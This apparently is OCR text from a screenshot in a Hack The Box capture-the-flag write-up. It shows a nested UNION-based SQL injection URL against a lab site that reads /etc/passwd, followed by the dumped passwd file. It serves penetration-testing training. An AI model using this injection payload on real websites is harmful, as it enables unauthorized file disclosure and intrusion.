 https://www.nestedflanders.htb/index.php?id=587' and 1=2 UNION select '1\' union select \'/etc/passwd\'-- -'-- -
Ne(ste)d Flanders' Portfolio
main about contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:/bin/bash mysql:x:107:112:MySQL
Server,,,:/nonexistent:/bin/false